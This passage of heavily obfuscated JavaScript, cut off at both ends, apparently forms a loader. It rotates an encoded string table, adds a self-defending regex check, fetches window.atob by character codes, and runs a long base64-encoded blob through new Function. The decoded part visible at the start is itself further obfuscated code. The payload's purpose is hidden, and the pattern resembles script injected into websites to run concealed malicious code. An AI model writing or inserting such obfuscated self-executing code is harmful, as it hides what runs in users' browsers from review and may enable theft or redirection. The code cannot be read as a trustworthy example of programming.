j(this['fELjZl'][0x0]);},new h(_0x4813046d)['KBHjKD'](),c=_0x4813046d['JZUghQ'](c),_0x4813046d['rwhXcG'][f]=c;}else c=g;return c;}var _0x4813046y=_0x4813046d;(function(a,b){var s=_0x4813046d;while(!![]){try{var c=parseInt(s(0x23b))*parseInt(s(0x214))+-parseInt(s(0x318))+parseInt(s(0x1fb))+-parseInt(s(0x2b4))+parseInt(s(0x26e))+parseInt(s(0x39e))*parseInt(s(0x255))+-parseInt(s(0x34f))*parseInt(s(0x398));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4813046c,0x6559d));var _0x4813046e=window;function _0x4813046f(c,d){var t=_0x4813046d,e={};e['ocrkE']='undefined',e['gNDHJ']=function(i,j){return i===j;},e[t(0x347)]=t(0x1b5),e['ovQzt']=function(i){return i();},e['cbiza']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x4813046d;if(k){var m=k[u(0x1be)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=t,l={};l['jlNwB']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var v=_0x4813046d,p=typeof window!==f['ocrkE']?window:f[v(0x31f)](typeof process,'object')&&f['gNDHJ'](typeof require,'function')&&typeof global===f['XuSiS']?global:this,q=function(){var w=v,r=new p['RegExp'](m[w(0x2e1)]);return!r['test'](n);};return q();});f['ovQzt'](n);for(var o=0x2;o<k[x(0x2a7)];o++){if(f['cbiza'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4813046f(_0x4813046e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTM0MzJjPVsnVzRINVdQT'+_0x4813046y(0x2e3)+'JaOXEnLCdXNnVUVzVTWlc0QycsJ1dST0J'+_0x4813046y(0x329)+_0x4813046y(0x229)+'CdsdmhjR1NvZVdQSycsJ2pnR2VXNTVxJy'+'wnV1B4ZFFjMUJXNnknLCdXNVd0cUNrWUZ'+'hJywnV09tY0RDa3ZDRycsJ2Rta1JCOG9Y'+'bXEnLCdXUGY1Y0tWZE1HJywnb1NvaVc0N'+'DR2YScsJ211R2lXNTFLJywnVzdWY0l1Sm'+_0x4813046y(0x314)+'EJywndkNrOFc1QmRVWHknLCdXUmFHRlNr'+'OUVXJywnVzdLRnZtazd5YScsJ0J3aTZlU'+'2tqJywnV1FlR0Y4a0NGRycsJ1dPU2pXNk'+'RuV09xJywnV1FDaXNTazFCcScsJ3J3V2x'+_0x4813046y(0x368)+'UFpkSU1hJywnQW1rbFc0UmRIWkcnLCdXN'+'nRjVW1vdVc1TmNNRycsJ25aWmRJWVB6Jy'+'wnVzRkY0w4b0hXT0JkTXEnLCdXUkpkUGR'+'1ZFc2UycsJ1c0N2NRU28wVzRKY1RHJywn'+'V1F1dkNmSmRKRycsJ1c3aGNUQ2tNck4wJ'+'ywnV09uSldPeVlkU2tzV1EwJywnVzdYdl'+'dQaGNUdzgnLCdXUVBKV1I3ZFRLYScsJ1d'+'RR3ZGYjlnJywna2NUam54TycsJ0NDa0RX'+'T09SdEcnLCdvMVJjUUNvM1dSQycsJ1dPO'+'FNEU2tnQnEnLCdXT20zQXVGZFJXJywnb1'+'hmdGYyVycsJ1dSR3BDcScsJ1dSakxwdWh'+'kTWEnLCdjSWE1aUNrVicsJ1c3RmNMU290'+'VzZOY0xhJywnRkNvemltb0RwYScsJ2VJd'+_0x4813046y(0x2d7)+_0x4813046y(0x373)+('Y0hxJywnVzdtalc0L2RTeDQnLCd2bWt2V'+'zVwZFN0VycsJ1dRVzhXNnhjSW1vZicsJ1'+'c2ZnRXTy9jVGZtJywnalNvNGpDazNvRyc'+'sJ2tITHVsd0MnLCdXNi9jVG1rZUROOCcs'+'J1dReGRUaEZjRzEzY1Z4RycsJ2JDb3dXN'+'WFBdmEnLCdBbWtvV1FLRkNxJywnVzZYdF'+'dPYmJXUjAnLCdCbWs2V1J5UUJXJywnV08'+_0x4813046y(0x39b)+_0x4813046y(0x1e1)+'0pXN3RkVlcwJywnVzViTldSaGRNQ29HJy'+_0x4813046y(0x1cb)+_0x4813046y(0x1ca)+'bScsJ1dPbVNEOGt6QVcnLCdXUnFmV09qW'+'FdSYScsJ1c3MW5XNEJjSkNrUicsJ1c0Um'+_0x4813046y(0x381)+'ncTFlcGQ4a0cnLCdubWt3dnZXTicsJ1dS'+_0x4813046y(0x342)+'21Tb2JrQ2ttanEnLCdXT3l6VzdaY1U4b0'+'UnLCdXNlhnY0dwZEhxJywnbjFLNlc3WFk'+'nLCdXUE9NVzZyVmRHJywnRW1rQ1c1UmRK'+'czgnLCdXT0JkT1liR1c2YScsJ1c1bGNOO'+_0x4813046y(0x1d3)+'85V1F1SldSRycsJ3ltbzNiOG94aXEnLCd'+'XT2FrQUhmQicsJ2pYT2JubWtzJywnRUlh'+'NWpDb2EnLCdXUkM4VzVMd3NXJywnV09LN'+'Vc1N2NKOG9FJywnYVNrSUZtb05mRycsJ0'+_0x4813046y(0x2fa)+'QZGNRQ29QQkdlJywnVzRkY1FhdGRVQ2sr'+_0x4813046y(0x2c1)+'01ta0MnLCdXUmoxcExoZExxJywnVzZYNl'+'dPM2NOTkMn')+('LCdXN0JjSzhrSnMxUycsJ0FIN2ROR3pEJ'+'ywnVzcvY0s4b0pXUFJkUXEnLCdXN0xQV0'+_0x4813046y(0x22d)+_0x4813046y(0x2ea)+_0x4813046y(0x2cc)+'kMnLCdXT0pjVXh6TGhxJywnV09tTUY4a2'+'5GcScsJ2kxdGNKbW9IV1BXJywnVzdsY1V'+'tazJEVycsJ29Db0VvZWxjTmEnLCdXNGVU'+'VzQzZE5nMCcsJ1c3cTd4bWtpeWEnLCdib'+'W9EVzZpRnZXJywnazhrUkFmR2EnLCd2Q2'+'9KZ1NvaGVxJywnV08vZFJiR2ZXN20nLCd'+'XN0pjS1NrakFNOCcsJ2IxN2NLU29LV1J5'+'JywnV1F5Q3FTa0p0cScsJ0VaWmNUU29xR'+_0x4813046y(0x369)+_0x4813046y(0x1e4)+'jSjJ2WmpxJywnVzdETVdRYU1kVycsJ3Zt'+'bzhwbW9wbFcnLCdXN1hxZnRCZE1XJywnV'+'zRsZFZMcGNIZjQnLCdXT3VMdnFqRScsJ1'+_0x4813046y(0x254)+_0x4813046y(0x343)+'UEMnLCdXNjdjVlNvMVdQaGRPYScsJ1dPY'+_0x4813046y(0x2a6)+'dXUHJlYWd4ZEtHJywnVzZ6YVdSaThkRyc'+'sJ3Ntb0ppOG9wa2EnLCdXUldqV1FDRFdS'+'SycsJ1c3L2ROMDNjU2U0JywnYkNvTVdRd'+'GRROG9OJywnZUp1L2ZtazYnLCdXUjRzVz'+'dWY0ltb28nLCdXNDEzVzYvY1VDa2EnLCd'+'XNHRkTzhvbXo4b3InLCdXNnRjUG1va1c1'+'TmNPYScsJ2t4Q1FXNVRSJywnVzZYcldPU'+'mNKM3UnLCd4SEdYY0NvYScsJ2Fta1J1OG'+'9zbHEnLCdX')+('UmVhQXJIeScsJ3lJQ0trbW83JywnV1F1c'+'lc3YnNXT2EnLCdXUEZkSlc4eVc3cScsJ1'+'dQNHVXNVB6bmEnLCdXNkpkR0NvY3hDb3I'+'nLCdXUThGV1JLVFdPTycsJ3pYVmNOQ29E'+'dnEnLCdkeFZjUktHSG84b0FXNUpjUVNrU'+'Gdtb1EnLCdkeDA5VzQ1WCcsJ2NTazh2MU'+'dMJywnVzRxTXNDa3VCVycsJ2kwcGNTU28'+'xV09HJywnVzZIVldRL2NId08nLCdXNHFy'+'cThrOXZHJywnVzZqWVdRL2NKTnEnLCdmd'+'lpjU21vV1dQMCcsJ2tTb3hqTEpjT2EnLC'+_0x4813046y(0x382)+'nLCdjOG96bHZ0Y1FXJywnV1A0RFc0OXVo'+'RycsJ2tTa2t4ZldwJywnV1BpbFc0WFZnV'+'ycsJ2JtbzJXN2lLdmEnLCdXUkNMV1BQUF'+'dRRycsJ29oSmNSOG9qV1IwJywnVzZ6ZFd'+'RdURtVycsJ1c3eW5XNUt4JywnRm1rTHlT'+'a3RXUDAnLCdXN0NvVzVKZFFnTycsJ1c0Q'+'mRHZXBjTTJtJywnVzRyb1dPL2NJMW0nLC'+'dXT1c4V1JUZFdSRycsJ1dPNFdXN0RvV1F'+'DJywnV1BSY1J1bjdwVycsJ1dQMFVXNmpP'+'ekcnLCdXUTlvY2h4ZExxJywnVzczY084a'+'zlDZzQnLCdXNFBuV1FsZEtDb20nLCdhSV'+'QyYzJhJywnV1BlQXk4a1R3YScsJ0FnYVV'+_0x4813046y(0x38e)+_0x4813046y(0x334)+'2RTOG9MQW1vbicsJ1c3WGRpVzNkTnEnLC'+_0x4813046y(0x355)+_0x4813046y(0x22b)+'TnRhJywnVzdDMXFTazBxcScsJ2tDb1hXN'+'0sxQmEnLCdXN1crdUNrMHhHJywneFNrRl'+'c1aGROc2Un')+('LCdXNWVVVzVXOFc1SycsJ1dPWmRNSGp4V'+_0x4813046y(0x2ce)+_0x4813046y(0x250)+'QZVJBcScsJ1c1NXFXUlJjRzN5JywnV1E5'+'bldRQmRITjQnLCdXN3hjTTFoY0wxSycsJ'+'3pTa0pXNnRkSllLJywnV08zY05tb0t3Wn'+'knLCdXT0M1czFSZFZxJywnZENvR2pDa1l'+'oYScsJ3hIR1JqbW95JywnV1JlYkFHZmIn'+_0x4813046y(0x366)+'CdXUVBVajFGZFJxJywnZUh4ZE1aWGsnLC'+'dXNUJjU3ZkY1JlcScsJ2g4bzRXT2RkR1N'+'vcicsJ2I4b0xmbWtsbXEnLCdEQ2sycVNr'+'dFdRRycsJ2JYbGRQWlhaJywnV1BlL3pad'+'lYnLCdwbW9jak5GY01hJywnV09XZlc3UH'+'RqcScsJ0RNdmVXT2FXJywnZVNvc1dQcGR'+'OOG9HJywnY3VHUVc1MU8nLCd3SUZjTFNv'+_0x4813046y(0x37c)+'1dweFNrbUNHJywnQ0NvN2E4bzFkVycsJ1'+_0x4813046y(0x2b5)+'lJywnb3FpSGdDazInLCdXUDBVVzRWY09t'+'b0gnLCdXUnhkUUhTWVc1aScsJ3h2OHBjQ'+'2tCJywnVzZXSlc3aGRNdUsnLCdlOGtGc2'+'1vZmdxJywnbFhxYm1Ta2cnLCdXUUw5V1F'+_0x4813046y(0x2a8)+'ZEpTb2snLCd2V0ZkS0h2SicsJ3htb1NuU'+'29CY3EnLCdqR3JWaTFXJywnV1E0cFc0Yl'+'d1cScsJ3dTb0dhU29kbFcnLCdXUmRkSGR'+'Lb1c3MCcsJ2tJWDNsdksnLCdXNi9jSzhv'+'M1dSQmRWVycsJ1c0eGRTQ29YeG1vdScsJ'+'2dtb0tsdVZjVnEnLCdXUldYV1B1SldRaS'+'csJ2E4azNz')+('bW83ZFcnLCdXNWhjTm1vb1c0WmNScScsJ'+_0x4813046y(0x279)+'AnLCdXNW1uVzV4ZEswaScsJ1dSUmNSU29'+'WRnFtJywnV1BtYnk4a29xYScsJ0ZKSzRt'+'bW9vJywnbU1LaVc3VE8nLCdXUGk2VzU5c'+'VdSOCcsJ1dQbGNMMkxQZXEnLCdXNnE0Vz'+'U0dFc2cScsJ1c0ekpXUGllZmEnLCdCSE5'+'jT0NvSHZXJywnVzV6VFc3bGNPU2tXJywn'+'V1BHdlc3alRscScsJ1dQV1pXT3FWV1JTJ'+_0x4813046y(0x1b8)+'ltb1gnLCdDWC9jS1NvckZHJywnVzd1eXp'+'ta2xFYScsJ1c3YTJXN0tuVzVHJywnVzYz'+'Y0g4b0VXT0JkVUcnLCdXNlZjT2VWY1IxU'+'ycsJ1c0SEloSHRkSUcnLCdGU29rYW1vbW'+'hhJywnaFpOZEdta05XN08nLCdnQ29paUN'+'rcWJHJywndmhCY05NV2hXN3JFdVdOZFUw'+_0x4813046y(0x24b)+'GttZXEnLCdtU29OajNKY0hXJywnVzdKZE'+_0x4813046y(0x319)+_0x4813046y(0x249)+'J1dQbVRXNmI4V1BtJywnVzdOY084a2Fze'+_0x4813046y(0x228)+'5pJywnV1JDK1dST0FXUEcnLCd6U28rajh'+'vM25xJywnVzZwY0x4dGNTS2knLCdXUXV6'+'V1FUNVdQYScsJ0I4azRXUE9VdFcnLCdEY'+_0x4813046y(0x1cc)+'ZTb0pXNzQ4ckcnLCdqdEhuYk1PJywnVzd'+'ic1dSZGNUS0snLCdXUHZOV1FkZEgzRycs'+'J1c1bXJXNlJkTktLJywnYTJsY0lDb1JXU'+_0x4813046y(0x2d4)+'pjR21vYycs')+('J1dQQ1RCd0pkS2EnLCdXNUxnV09sY0plN'+'CcsJ1c3QmNNbWt3eTFTJywnaGJqdWpnVy'+_0x4813046y(0x241)+'vcicsJ2Rta0hEeDRvJywndkNrdVdRaVBx'+'cScsJ1c3NWNXUlJjSE1lJywncHdpSlc3Y'+_0x4813046y(0x1c7)+'RQV091JywnVzVmd1c3aGNIOGtBJywnY1N'+_0x4813046y(0x264)+_0x4813046y(0x1d7)+'29yYnhSY09XJywnbjFPb1c0WHQnLCdXNk'+'ZjVW1vK1c1dGNHcScsJ0NYZGNIU29YdXE'+'nLCdXNTFSVzRsY0htazYnLCdXNXVFVzZw'+_0x4813046y(0x2d1)+'zRUS1dQaGRRU29MJywnV1B2SVdRUmRNeG'+'0nLCdXUE85V1F6dldPdScsJ1c3dXJXN2l'+'2VzZtJywnV1Fxd1c2WmNJU29LJywnVzQ1'+_0x4813046y(0x32e)+'CdXNTFRVzd0Y004a0QnLCdXNGZhV09LNW'+'FHJywnVzRWY010VmRKOGtWJywnV1B4ZFR'+'ackVXNE8nLCdFQ2tUVzZwZFJ0aScsJ0FD'+'a09XUjRmQUcnLCdXUnp6bnh4ZE1hJywnV'+_0x4813046y(0x2b0)+_0x4813046y(0x2de)+'pV1JDJywnV1FoY0plajloYScsJ1dQWmRW'+_0x4813046y(0x378)+'VZjSENvdldQZGRKRycsJ3BDb0JXUUZkSU'+_0x4813046y(0x242)+'XUVMnLCdGU2tjVzcvZFFkcScsJ1c3elRX'+'NDdjVENreicsJ0RheGNSU29WcWEnLCdnO'+'G81V1J0ZEpTb0MnLCdXUDNkVEpqd1c0dS'+'csJ1dSQ3lX')+('T25LV1BTJywnaDhrcnhtbzFkRycsJ1c1M'+'2NQZEJkSENrMicsJ1c3TzlDU2swdEcnLC'+'dzM3JPV09lTicsJ1dPQ0dXUjVHV1BxJyw'+'nV1J1a1dPNHNXUDgnLCdrYzk2aTNPJywn'+'VzRDOFdQYUtXUXEnLCdXN0xNV1B4Y0hmN'+'CcsJ1dPZGRWSUtiVzdXJywnVzRpSFc3dG'+_0x4813046y(0x1db)+'yVzdpMXRXJywnRlh4ZFFyOXknLCdocjQy'+'bW1rbycsJ2xta1B4aDhVJywnVzZCY1ZHd'+'GNSQ2tUJywnV1J5OXYyN2RTcScsJ1c2cm'+'VXT3hkVFNvZycsJ3ByUzRnbWtWJywnV1F'+'DOFdQZnFXUk8nLCdXNWxjTm1vWVc0RmNL'+_0x4813046y(0x388)+'ldSeScsJ0UwMFNuU2tLJywnVzRwY01Taz'+_0x4813046y(0x2ab)+'MVzVLJywnV1Jpa1c0L2NJQ28yJywnV1Bk'+'Y0ptb3hzYlMnLCd1bW81Y21vMWlxJywnV'+'080OFc0VDlDYScsJ244bzBsM3RjU2EnLC'+_0x4813046y(0x233)+'nLCdXUXk4VzRCY1NDb20nLCdXTzRNV1Bq'+'V1dPdScsJ3EzYTZhQ2tUJywnV1BlMUFXe'+'mInLCdXNEJkTHVWY0h4eScsJ1dQM2NWOG'+'8xdmNtJywnV1FxZndta2ZGVycsJ2hzYUh'+_0x4813046y(0x2db)+'UHhkSDhvSCcsJ1dQcUdzOGtpdVcnLCdXN'+'2ZoV09OZFNTb3onLCdXT2VEVzZQTUVxJy'+'wnd3Y4NW5Ta2cnLCd2SHRjVFNvNXZxJyw'+'nV09leHMyUmRVVycsJ1c1N2RKMWRjTmVl'+'JywnV09KY1NLVHNmVycsJ1c1SG1XUUpkS'+'ENvaCcsJ1dRZGNMZWplZnEnLCdFbW9Bbz'+'hvNmtHJywn')+('Vzd4Y1RTb3NXN2xjVVcnLCdXNjFVV09oZ'+'ExTb24nLCdXT0ZjSm1vaXZjOCcsJ1c3aG'+'NNOGtndmc4JywnVzZINFc2cGNHU2tHJyw'+'nVzRqWFdQbGNMdzQnLCdXTzl0V1FGZEll'+_0x4813046y(0x259)+'GVXJywnV1FHK1dPTDZXUWEnLCdXUjNkVF'+'o4aVc2VycsJ1c3TmRWU283RG1vSScsJ2h'+'jdklsTEcnLCdXN25tVzZSY1U4a2QnLCd4'+'SVZkVlhQeCcsJ1c3cmViYVZkVHEnLCdXU'+_0x4813046y(0x2ee)+'dXT2UwV1BqNVdPcScsJ1c3YkdXNkpjUlN'+_0x4813046y(0x240)+_0x4813046y(0x297)+'mExRScsJ1dRV3NyU2s1dkcnLCdqU296Vz'+'VHV3JXJywnVzdoY0dTb0RXNFJjVWEnLCd'+'XNnlNVzVXWFc1TycsJ2E4aytDbW90ZWEn'+'LCdpQ2tUQ21vSGlXJywnakNvWldPRmROU'+'29KJywnVzd4Y09DbytXUjdkSmEnLCdXNX'+_0x4813046y(0x37a)+'nZENvem1Ta2xlRycsJ1dQZWlXNkR3aUcn'+'LCdXT3FzVzVSY09Tb08nLCdXUERjak10Z'+'FVXJywnVzVkY0k4b0RXNGxjUlcnLCdXNF'+'pjUDhrMHcxSycsJ3htayt2OGtvV1FXJyw'+'nVzdaZEt4cGNNS08nLCdXN0ZjVXJwZFBt'+_0x4813046y(0x1ec)+'C9kTVcnLCdXNS9kT0NvYXM4b0MnLCdxcn'+_0x4813046y(0x2bf)+'SeGROc2JnVzQ0JywnaVNraXJTbzZjVycs'+'J1c1cGRRMXhjT3ZhJywnV1BOY1BOOU9iR'+'ycsJ1dQRmRVdEhJVzRhJywnblNvK1dSM2'+_0x4813046y(0x21c))+('V1FwY1Z4WElicScsJ1c1UmRTS2hjSng0J'+'ywnVzRiNldSUmRWOG9DJywnVzZOY05Db2'+'ZXUlJkUXEnLCduU29lZ01sY05XJywnV1B'+'hdlc1VFVncScsJ2Ntb2VXT3BkTThvSycs'+_0x4813046y(0x269)+'ywnejhrQVdQZWR5cScsJ1c0S3VXNzRWVz'+'RtJywnV1FPZ1dPdkRXUHUnLCduQ29YYTM'+_0x4813046y(0x322)+'Q29TcnEnLCdrQ29XazNKY0pxJywnV1JGZ'+_0x4813046y(0x39c)+_0x4813046y(0x20f)+'ncVd0ZFJiOWYnLCdwOG9MVzRxSHphJywn'+_0x4813046y(0x1e5)+'ywna21rQ0ZTb1diRycsJ2xnbGNHbW85V1'+'JtJywnVzc3ZFRtbzRFbW84JywnbnZTUFc'+'2YjcnLCdjd2lMVzVQWCcsJ1c1WmNIV1pk'+'UUNrVCcsJ244b3dXNmlVdXEnLCdFQ2t5d'+_0x4813046y(0x352)+'VjYS9vU2tYJywna1p2bWgyaScsJ2ltbzB'+'qQ2tsZmEnLCdtQ281YkNrcmRXJywnZDhv'+'Z1c3ZTZxRycsJ1dSdWp4Q2tLRkcnLCdXN'+_0x4813046y(0x238)+'dXT2hkR1dqaVc2OCcsJ0RDbzJqU28xaFc'+_0x4813046y(0x1d2)+'cScsJ1dRRzdXUXI0V1FLJywnY3RoZE1xM'+_0x4813046y(0x30a)+'JVJywnVzdQalc2TmNLU2svJywnZWVlRFc'+'0bkInLCd2WEZkSmMxLycsJ29laGNTbW9J'+'V1FlJywnc0NrcFdPOGxxcScsJ1c3ZVdXN'+'XRkTnU4JywnVzdEZFdPbXRpYScsJ1c0eG'+_0x4813046y(0x2c7))+('JywnVzVMbmJ2SFknLCdEWFJkU0p6MicsJ'+'1dSck5wZlJkU2EnLCdkOG8zZ043Y0lhJy'+'wnQUdKZFJxclMnLCdqTjdjTkNvcldQdSc'+'sJ0Y4azR4bWtsV1FTJywnVzZGZEc4bzdG'+'Q29QJywna0hMemRLVycsJ3ptb21wU29Kb'+_0x4813046y(0x2af)+'FXNFpjTThrSCcsJ1c0VmNMOG9OV1FoZEh'+'xJywnVzZ0ZExNM2NIZlcnLCd6OGtCV1JL'+'U3VHJywnVzRWY01IdGRLOGtWJywnc2NSZ'+'FFyYjEnLCdXNzlCYnNWZFBhJywnbUxPS1'+'c2OTcnLCdXT2lvVzVmQ3pHJywnVzdoY05'+'ta2R2dWknLCdXNDBZVzV1R1c3RycsJ1dQ'+'WGpXUHRkSWhDJywnV1FPOVdQMCcsJ1dPb'+'TZXN3hjT1NvYycsJ25zelpwTVMnLCdnc1'+_0x4813046y(0x19f)+'ub1NrYicsJ1c0UmNVczdkSkNrcicsJ2lJ'+'VmRHWHpYJywndThvRmFTb0hhRycsJ1c3L'+'2NSU29aVzQzY1ZhJywnVzZaY0dlUmNRM3'+'UnLCdBdEJjU1NvUUFxJywndFdoZFVkUFc'+'nLCdXNzNjT0dKZFBta3onLCdpSnpDamZp'+_0x4813046y(0x251)+'FdSUycsJ2xKMFBiOGt4JywnVzZ0Y1ZXN2'+'RVOGtYJywnV09WZE5YVEhXNHUnLCdnOG9'+'ham1rK2ZHJywnVzdKY1Vta3l1Zm0nLCdX'+'UEpjTzhvVEZKNCcsJ1c2Q2Z6U2t4dUcnL'+'CdFMmJ3V09XdCcsJ1dSZGNKbW9wRkhHJy'+'wnVzdUS1c0UmNKOGtKJywneUlhUG1tb0c'+'nLCdXN0ZjR1NvbFdSTmRRcScsJ1c1UmNR'+_0x4813046y(0x29c)+'EFaemcnLCdXUlZjUW1vb0RYNCcsJ3ZTa0'+'R6Q2tYV1JD')+('JywnV1FuTldSeGROTXknLCdXUmRkU1d5V'+'lc1eScsJ1dSbGRRSUhnVzRpJywnV1B5WF'+'c0WFFnYScsJ2pHV1BwOGtBJywnVzZwY0h'+'Db0NXT2RkTGEnLCdXNDRRVzVoZFMxdScs'+'J1dRaGROYTQwVzVlJywnZDhvT2Fta0dpY'+_0x4813046y(0x1bb)+'c0UmNMYScsJ2Y4bzBlbWtjYmEnLCdXNEx'+_0x4813046y(0x2ef)+_0x4813046y(0x395)+'ycsJ3M4a2ZXNmRkUFk0JywnelNrZFc3Wm'+'RWSU8nLCdXNHZMV1JCZElDb1YnLCdXNGx'+'jVkNrOHhMSycsJ2RxWmRISG5EJywnV1FG'+'Y1ZlcnhpYScsJ2RyRmROcVh5JywnV1BLN'+'1dSdnpXUTgnLCdXUkc3VzZ6VFdPcScsJ1'+'c0RmNVZE5kT21rNScsJ29Jdi9vMksnLCd'+'CU2tzV1J1Q0JXJywnV1Jxalc0dGNUOG9G'+'JywndVpGZFVjdkYnLCd2OGtHVzVoZEdIa'+'ScsJ2ttbzNkZnBjSmEnLCdwU292V1BwZE'+'k4b0YnLCdXTy9jUTNaY0wzNCcsJ2NlS0R'+'XNjUzJywnVzRSY1ZtbytXUlZkTXEnLCdX'+'UG1IV1I5Z1dRZScsJ2ZDbzRXUE5kUzhvT'+'icsJ1c1OXZXT3hjR3dDJywnV1J1RFc3en'+'VXUEcnLCdpMnhjUENvTFdQQycsJ1dSdGR'+'NY3J0VzZxJywnV1FQVFdSZGRPMGUnLCdn'+'Q29JVzV5c3JXJywnVzZ2RWs4bzdpZnRkU'+_0x4813046y(0x2a2)+'dQOHNXNjVpdUcnLCdkcUtmYThrOScsJ25'+'Db3FXUDdkT1NvZCcsJ1c2dkJXN3hjTENr'+_0x4813046y(0x1c4)+'GRjSjJtJywnVzVGY01Tb0pXT0pkSlcnLC'+_0x4813046y(0x1bd))+(_0x4813046y(0x344)+'y9kTmEnLCdXUXVzeVhIeScsJ1c2WmNMYV'+_0x4813046y(0x2c5)+'jUW1vRVc3cGNPVycsJ1c2VFBXUmhjVEtX'+'JywneG1vSG5Db0xtRycsJ1dPYUpFQ2tre'+'XEnLCdXNFBpV1JWZFBDb2snLCdXUTRTV1'+'FlaFdScScsJ3lTb2ZlQ29pcHEnLCdhcXY'+'1bjBxJywnV1FYU1dPRmRVd3knLCdXNWRj'+_0x4813046y(0x29d)+'TBpZVc2WHgnLCdXUHlRdUtCZFBxJywnbG'+'NXVGxTa20nLCdrU283amhWY1JxJywnVzZ'+'IZWJxaGRLVycsJ1dQMGhXNHRjVDhvTScs'+_0x4813046y(0x1c5)+'ywnd0NrZ3g4a0FXUHUnLCdXNEtXVzRoZE'+'plNCcsJ2xTb2JnbWtHbUcnLCdXNnFiVzd'+'0ZFJoRycsJ2R1dGNWOG9SV1FhJywnbUNv'+'Zml3bGNHcScsJ1c2cGNKTFJjTDFpJywnR'+_0x4813046y(0x35f)+'wnV09LZVdSOVhXUm0nLCdXUkNSV1AweVd'+'RaScsJ21aU2ZobWs2JywnV1BHV1dSbU9X'+_0x4813046y(0x19c)+'mZhJywnV1JLMFc2RDhERycsJ0ZiRmRTSE'+'hMJywnbHVsY1A4bzFXT2knLCd3aEM2blN'+'rZicsJ29Db05sMTdjS1cnLCdXT1Q4V1F4'+'ZEd3YScsJ1dSM2NWU29ReG1vbHpJUmNMR'+'ycsJ1dRN2RNcmJLVzZXJywnVzVUN2JzTm'+'RRYScsJ1dRVmNHQ29ZQ3JHJywnVzdWY1F'+'iVmRUQ2tvJywnVzY0bVc0cUdXNTQnLCdz'+'WjNkTUdURycsJ1dPaGROcUg3VzdtJywnY'+'ThranJ2Q20nLCdXN2xjUVNvb1c2M2NWVy'+'csJ1c3M2NI')+(_0x4813046y(0x1dd)+'Cd4TmFEZ21rSicsJ2wyeGNVbW9aV1AwJy'+_0x4813046y(0x1c6)+_0x4813046y(0x1a8)+'JywnVzZ5ekZDazZ5cScsJ2xDb3hpdnBjV'+'WEnLCdjQ283ZENrcWlxJywnV1I4OVdPYT'+'dXUXUnLCdXN3BjTE5oY0dMdScsJ3o4azR'+'XUUtQd3EnLCdXNFJjR0NvOVdSVmRNcScs'+'J1c3OVhXUXRjTEtpJywnV1ByWldSQmRMd'+'zQnLCd3dnZuV1BpdCcsJ2NidUNwQ2t0Jy'+'wnV1FxM1c1YjJnRycsJ0NxQmRTSTE4Jyw'+'nV1JwZExISzZXNnUnLCdXNldBVzVXOVc1'+'eScsJ3RTazZEOGt1V1IwJywnbUNvbGJDa'+'0ZscScsJ3Jta0VXNVJkUkh1JywndENrNU'+'RDa21XUXUnLCdXUkxScGZsZFJXJywnVzV'+'1SFc0T3lXNDAnLCdXNmpPV1BTRGZhJywn'+'eW1rVVc2dGRKV1cnLCdXT1NsVzV4Y1I4b'+'1gnLCdXNGhkVHdWY1BOdScsJ1dRcTBESW'+_0x4813046y(0x360)+_0x4813046y(0x30b)+'LCdXN0h5V1FhZWtxJywnY0x4Y1FTb3BXU'+'mEnLCdDbWs3ekNraldQQycsJ2pDb2NXND'+_0x4813046y(0x2fe)+_0x4813046y(0x2d9)+'NUpkT2FXJywnVzdGY0hIcGRTbWtTJywnV'+_0x4813046y(0x2f2)+_0x4813046y(0x36d)+'0eWh0YScsJ1dPYXBxU2s0eEcnLCdXUkdE'+'cWdwZExhJywnc2hUbFdRaWEnLCdXUHZla'+'DJSZFBxJywnVzVwY0p2N2NUeDgnLCdBS2'+'5WV1J5aCcs')+('J1dQYWpFbWtkQXEnLCdXUHltVzR6Rm5xJ'+'ywnVzc3ZFNnTmNWSGEnLCd5ZlhvV1BlZS'+'csJ1dQQmRQY1A3VzZhJywnYkhaZEhiakQ'+'nLCdXN2xjVThrWURoOCcsJ2lta3d6aHFv'+'JywncW1rd3JDa3FXUEcnLCdXNGRkSjhvR'+_0x4813046y(0x2d0)+'kxdGNPYScsJ2Q4b2xkbWs5aXEnLCdrU29'+'JVzc0enZxJywnV1JpTlc2L2NNOG85Jywn'+'V1JDVFc3dkt3cScsJ0JyN2NMbW9md1cnL'+'CdXT3kwV1FQTVdQcScsJ1c0N2RPOG9DQT'+'hvSCcsJ0FLemdXT2lCJywnVzdURlc2dGN'+'OU2tGJywnVzRmV1dQdGRKOG9OJywnVzRI'+'S1c2L2NTbWtiJywnV1BxMlc3ZnllVycsJ'+_0x4813046y(0x365)+'cnLCdXUmFVVzVmbFdPZScsJ2QybW5XNFg'+'2JywnV1BUZFdPdGRIaEsnLCdibW9iZE4z'+'Y1VXJywnV1JPdHdaSEYnLCdXUkdlVzZqe'+_0x4813046y(0x1d1)+'NzcScsJ1c0RmNNQ29qVzYzY0pXJywnRTE'+'wa2xtaysnLCdXNzVPV1BtRG5HJywnYkdG'+'ZFVKemInLCdXTzNjVm1vTEJjcScsJ1dPU'+_0x4813046y(0x36b)+'dXNHZoV1FoY1BmYScsJ1dRT0NXNFJjTG1'+_0x4813046y(0x295)+'OUpXUTgnLCdXUm1EV1JHTVdRQycsJ3Vxb'+'GRLdDVzJywnV1FxT0RzYk8nLCdjQ2tsRH'+_0x4813046y(0x345)+'kY09xJywnbENrUkZmOHAnLCdXUkZkT2Jm'+_0x4813046y(0x21e)+'013ZScsJ1c1QmNSU2tMdUswJywnV1I3ZE'+'9maGNTQ29P')+('b1lxakZNWmRNU2tPV080JywnV09LRVc3V'+'FplcScsJ1dSWmNWdzFkb1cnLCdwbWtJQm'+_0x4813046y(0x271)+'QSGJXUUsnLCdhWTdkSEp2YicsJ2xjaGRW'+'dGJPJywnV1BPbnFnRmRQYScsJ1dRV09XU'+'kh1V1JlJywnVzVuVmJZaGRLcScsJ3o4b2'+_0x4813046y(0x37f)+'tbzFXT1pkUkNvQScsJ1dRN2RSYW4xVzYw'+'JywnV1BSY0s4b1p1SG0nLCdyYzNjUjhvS'+'3VXJywnVzZOY1RlZGNPdUcnLCdXUWFvVz'+'dUdVdRYScsJ1dPS3pXN243QnEnLCdXNE5'